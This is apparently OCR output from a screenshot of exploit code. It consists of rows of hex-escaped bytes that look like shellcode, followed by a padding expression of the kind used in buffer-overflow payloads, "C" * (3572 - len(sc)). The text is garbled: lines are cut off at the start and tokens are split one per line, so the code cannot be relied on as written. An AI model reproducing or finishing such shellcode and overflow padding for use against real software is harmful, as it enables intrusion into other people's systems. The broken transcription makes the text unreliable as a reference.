
8\xc9\x60\x17\x3f\x2d\x5b"
6\x30\x40\x90\xbf\x39\x0b"
f\xd5\x95\x58\x30\x59\x35"
c\x03\xca\x98\x3f\x31\x01"
7\xe7\xa7\x4a\x70\x17\x82"
1\xc2\x11\x8d\xea\x01\xa6"
5\x5f\x88\x1a\xda\x75\x7a"
d\x2d\x9e\x44\xc4\xbb\x32"
9\x15\x5b\x47\x60\xd8\xe7"
8\xbe\xf9\x90\xbe\x68\x48"
4\x95\x5c\xf1\x60\x63\x80"
2\xb8\x93\x29\x3c\x13\x10"
8\x03\x9f\xe0\x07\x47\xa6"
d\x19\x3c\x35\x4c\x32\xa9"
c 
+
"C"
*
(
3572
-
len
(
sc
)
)